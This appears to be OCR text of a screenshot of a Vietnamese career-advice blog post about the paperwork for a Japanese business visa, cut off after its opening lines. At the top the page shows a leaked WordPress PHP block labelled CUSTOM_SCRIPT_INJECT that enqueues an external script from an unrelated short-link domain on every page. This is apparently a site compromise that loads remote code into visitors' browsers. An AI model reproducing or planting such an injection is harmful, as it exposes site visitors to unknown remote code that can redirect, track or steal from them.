
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TƯ VẤN NGHỀ NGHIỆP
#Update hồ sơ cần chuẩn bị khi xin
visa công tác Nhật Bản
POSTED ON
2 THÁNG 5, 2024
BY
ADMIN
Nhật Bản là một trong 3 nước có nền kinh tế đứng đầu thế
giới, được biết tới là một cường quốc về công nghệ cao. Do